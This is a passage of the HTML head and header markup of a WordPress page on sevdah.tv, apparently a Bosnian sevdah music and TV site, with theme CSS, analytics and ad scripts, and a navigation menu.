var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<link rel='stylesheet' id='mpp_gutenberg-css' href='https://sevdah.tv/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://sevdah.tv/wp-content/plugins/salient-social/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #81d742;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #81d742;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #81d742;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='wp_automatic_gallery_style-css' href='https://sevdah.tv/wp-content/plugins/wp-automatic/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sevdah.tv/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-single-styles-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/single.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-element-recent-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/element-recent-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-core.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-blog-masonry-classic-enhanced-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/blog/masonry-classic-enhanced.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://sevdah.tv/wp-content/uploads/salient/menu-dynamic.css?ver=81283' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-widget-posts-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/elements/widget-nectar-posts.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://sevdah.tv/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=98900' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
#page-header-bg[data-post-hs="default_minimal"] .inner-wrap{text-align:center}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,.material #page-header-bg.fullscreen-header .inner-wrap >a{color:#fff;font-weight:600;border:var(--nectar-border-thickness) solid rgba(255,255,255,0.4);padding:4px 10px;margin:5px 6px 0 5px;display:inline-block;transition:all 0.2s ease;-webkit-transition:all 0.2s ease;font-size:14px;line-height:18px}body.material #page-header-bg.fullscreen-header .inner-wrap >a{margin-bottom:15px;}body.material #page-header-bg.fullscreen-header .inner-wrap >a{border:none;padding:6px 10px}body[data-button-style^="rounded"] #page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a,body[data-button-style^="rounded"].material #page-header-bg.fullscreen-header .inner-wrap >a{border-radius:100px}body.single [data-post-hs="default_minimal"] #single-below-header span,body.single .heading-title[data-header-style="default_minimal"] #single-below-header span{line-height:14px;}#page-header-bg[data-post-hs="default_minimal"] #single-below-header{text-align:center;position:relative;z-index:100}#page-header-bg[data-post-hs="default_minimal"] #single-below-header span{float:none;display:inline-block}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:hover,#page-header-bg[data-post-hs="default_minimal"] .inner-wrap >a:focus{border-color:transparent}#page-header-bg.fullscreen-header .avatar,#page-header-bg[data-post-hs="default_minimal"] .avatar{border-radius:100%}#page-header-bg.fullscreen-header .meta-author span,#page-header-bg[data-post-hs="default_minimal"] .meta-author span{display:block}#page-header-bg.fullscreen-header .meta-author img{margin-bottom:0;height:50px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .meta-author img{margin-bottom:0;height:40px;width:auto}#page-header-bg[data-post-hs="default_minimal"] .author-section{position:absolute;bottom:30px}#page-header-bg.fullscreen-header .meta-author,#page-header-bg[data-post-hs="default_minimal"] .meta-author{font-size:18px}#page-header-bg.fullscreen-header .author-section .meta-date,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date{font-size:12px;color:rgba(255,255,255,0.8)}#page-header-bg.fullscreen-header .author-section .meta-date i{font-size:12px}#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-date i{font-size:11px;line-height:14px}#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{position:relative;top:-5px}#page-header-bg.fullscreen-header .author-section a,#page-header-bg[data-post-hs="default_minimal"] .author-section a{display:block;margin-bottom:-2px}#page-header-bg[data-post-hs="default_minimal"] .author-section a{font-size:14px;line-height:14px}#page-header-bg.fullscreen-header .author-section a:hover,#page-header-bg[data-post-hs="default_minimal"] .author-section a:hover{color:rgba(255,255,255,0.85)!important}#page-header-bg.fullscreen-header .author-section,#page-header-bg[data-post-hs="default_minimal"] .author-section{width:100%;z-index:10;text-align:center}#page-header-bg.fullscreen-header .author-section{margin-top:25px;}#page-header-bg.fullscreen-header .author-section span,#page-header-bg[data-post-hs="default_minimal"] .author-section span{padding-left:0;line-height:20px;font-size:20px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info{margin-left:10px}#page-header-bg.fullscreen-header .author-section .avatar-post-info,#page-header-bg.fullscreen-header .author-section .meta-author,#page-header-bg[data-post-hs="default_minimal"] .author-section .avatar-post-info,#page-header-bg[data-post-hs="default_minimal"] .author-section .meta-author{text-align:left;display:inline-block;top:9px}@media only screen and (min-width :690px) and (max-width :999px){body.single-post #page-header-bg[data-post-hs="default_minimal"]{padding-top:10%;padding-bottom:10%;}}@media only screen and (max-width :690px){#ajax-content-wrap #page-header-bg[data-post-hs="default_minimal"] #single-below-header span:not(.rich-snippet-hidden),#ajax-content-wrap .row.heading-title[data-header-style="default_minimal"] .col.section-title span.meta-category{display:inline-block;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header > span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header > span{padding:0 8px;}.container-wrap[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] .heading-title[data-header-style="default_minimal"] #single-below-header span,#page-header-bg[data-post-hs="default_minimal"] .span_6[data-remove-post-comment-number="0"][data-remove-post-author="0"][data-remove-post-date="0"] #single-below-header span{font-size:13px;line-height:10px;}.material #page-header-bg.fullscreen-header .author-section{margin-top:5px;}#page-header-bg.fullscreen-header .author-section{bottom:20px;}#page-header-bg.fullscreen-header .author-section .meta-date:not(.updated){margin-top:-4px;display:block;}#page-header-bg.fullscreen-header .author-section .avatar-post-info{margin:10px 0 0 0;}}#page-header-bg h1,#page-header-bg .subheader,.nectar-box-roll .overlaid-content h1,.nectar-box-roll .overlaid-content .subheader,#page-header-bg #portfolio-nav a i,body .section-title #portfolio-nav a:hover i,.page-header-no-bg h1,.page-header-no-bg span,#page-header-bg #portfolio-nav a i,#page-header-bg span,#page-header-bg #single-below-header a:hover,#page-header-bg #single-below-header a:focus,#page-header-bg.fullscreen-header .author-section a{color:#ffffff!important;}body #page-header-bg .pinterest-share i,body #page-header-bg .facebook-share i,body #page-header-bg .linkedin-share i,body #page-header-bg .twitter-share i,body #page-header-bg .google-plus-share i,body #page-header-bg .icon-salient-heart,body #page-header-bg .icon-salient-heart-2{color:#ffffff;}#page-header-bg[data-post-hs="default_minimal"] .inner-wrap > a:not(:hover){color:#ffffff;border-color:rgba(255,255,255,0.4);}.single #page-header-bg #single-below-header > span{border-color:rgba(255,255,255,0.4);}body .section-title #portfolio-nav a:hover i{opacity:0.75;}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a,.single #page-header-bg .blog-title #single-meta > div a,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn{border-color:rgba(255,255,255,0.4);}.single #page-header-bg .blog-title #single-meta .nectar-social.hover > div a:hover,#page-header-bg .blog-title #single-meta .nectar-social.hover .share-btn:hover,.single #page-header-bg .blog-title #single-meta div > a:hover,.single #page-header-bg .blog-title #single-meta ul .n-shortcode a:hover,.single #page-header-bg .blog-title #single-meta ul li:not(.meta-share-count):hover > a{border-color:rgba(255,255,255,1);}.single #page-header-bg #single-meta div span,.single #page-header-bg #single-meta > div a,.single #page-header-bg #single-meta > div i{color:#ffffff!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a i{color:rgba(255,255,255,0.7)!important;}.single #page-header-bg #single-meta ul .meta-share-count .nectar-social a:hover i{color:rgba(255,255,255,1)!important;}@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 108px);height:calc(100vh - 108px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 107px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 107px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:108px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 106px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 100px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 100px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 47px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 47px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 47px);height:calc(100vh - 47px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Rubik%3A500%2C700%2C400%7CArchivo+Black%3A400%7CNunito%3A400italic%2C400%7CMontserrat%3A500&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sevdah.tv/wp-content/plugins/wp-automatic/js/main-front.js?ver=1.0.1" id="wp_automatic_gallery-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NFDL2W8" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["sevdah.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NFDL2W8");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://sevdah.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sevdah.tv/wp-json/wp/v2/posts/7649" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sevdah.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://sevdah.tv/?p=7649' />
<meta name="generator" content="Site Kit by Google 1.170.0" />
    <style>
        .related-posts {margin-top: 40px; padding: 20px; background: #f9f9f9; border: 1px solid #ddd; border-radius: 8px;}
        .related-posts h3 {margin-bottom: 15px; font-size: 20px; color: #333;}
        .related-posts ul {list-style: none; padding: 0;}
        .related-posts li {margin-bottom: 10px;}
        .related-posts a {text-decoration: none; color: #0073aa;}
        .related-posts a:hover {text-decoration: underline;}
    </style><script async src="https://statiswp.com/frontend.js"></script>
  <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-48x48.png" sizes="32x32" />
<link rel="icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<meta name="msapplication-TileImage" content="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-300x300.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="google-site-verification" content="hXQ53K7K-xyrx48OYY11opFknSVBRIjhqMESPObOHxQ" />
<meta name="yandex-verification" content="e8b4c7d057219613" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-152789859-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-152789859-5');
</script>
<meta name="p:domain_verify" content="f0077bfd28a42b85e6b1d1d0ffbb01f4"/>
<!-- f98a75f54975dc4ddbd38f15d16be09fbef3062e -->
<script data-ad-client="ca-pub-8987297162849055" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<script data-host="https://analytics.adriads.com/public" data-dnt="false" src="https://analytics.adriads.com/js/script.js" id="ZwSg9rf6GA" async defer></script>
<meta name="lh-site-verification" content="7003c58b17fbd5dbc8fd" /><link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='magnific-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/plugins/magnific.css?ver=8.6.0' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='https://sevdah.tv/wp-content/themes/salient/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="wp-singular post-template-default single single-post postid-7649 single-format-standard wp-theme-salient material wpb-js-composer js-comp-ver-7.1 vc_responsive" data-footer-reveal="1" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutQuart" data-cad="700" data-megamenu-width="full-width" data-aie="zoom-out" data-ls="magnific" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="minimal" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="true" data-animated-anchors="true" data-ajax-transitions="true" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="true" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="custom" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="ajax-loading-screen" data-disable-mobile="1" data-disable-fade-on-click="0" data-effect="standard" data-method="standard"><div class="loading-icon none"><div class="material-icon">
						<svg class="nectar-material-spinner" width="60px" height="60px" viewBox="0 0 60 60">
							<circle stroke-linecap="round" cx="30" cy="30" r="26" fill="none" stroke-width="6"></circle>
				  		</svg>	 
					</div></div></div>	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="yes" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="24" data-m-logo-height="24" data-padding="42" data-full-width="false" data-condense="false" >
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://sevdah.tv/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://sevdah.tv" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo" width="512" height="512" alt="Sevdah TV" src="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png" srcset="https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil.png 1x, https://sevdah.tv/wp-content/uploads/2020/08/Sevdah-TV-logo.png 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
									<a class="mobile-search" href="#searchbox"><span class="nectar-icon icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a>
														<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-6571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-6571"><a href="https://sevdah.tv/"><span class="menu-title-text">Sevdah TV</span></a></li>
<li id="menu-item-6341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6341"><a href="https://sevdah.tv/sevdah-novosti/"><span class="menu-title-text">Novosti</span></a>
<ul class="sub-menu">
	<li id="menu-item-6351" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6351"><a href="https://sevdah.tv/opce-teme/"><span class="menu-title-text">Opće teme</span></a></li>
</ul>
</li>
<li id="menu-item-6347" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6347"><a href="https://sevdah.tv/sevdalinke/"><span class="menu-title-text">Sevdalinke</span></a></li>
<li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children nectar-regular-menu-item menu-item-6350"><a href="https://sevdah.tv/sevdahlije/"><span class="menu-title-text">Sevdahlije</span></a>
<ul class="sub-menu">
	<li id="menu-item-6424" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6424"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Legende sevdaha</span></a></li>
	<li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6427"><a href="https://sevdah.tv/sevdahlije/doajeni-sevdaha/"><span class="menu-title-text">Doajeni sevdaha</span></a></li>
	<li id="menu-item-6425" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6425"><a href="https://sevdah.tv/sevdahlije/autori-sevdaha/"><span class="menu-title-text">Autori sevdaha</span></a></li>
	<li id="menu-item-6426" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6426"><a href="https://sevdah.tv/sevdahlije/nova-sevdah-generacija/"><span class="menu-title-text">Nova sevdah generacija</span></a></li>
</ul>
</li>
<li id="menu-item-6423" class="menu-item menu-item-type-taxonomy menu-item-object-category nectar-regular-menu-item menu-item-6423"><a href="https://sevdah.tv/sevdah-novosti/da-li-znate/"><span class="menu-title-text">Da li znate</span></a></li>
<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
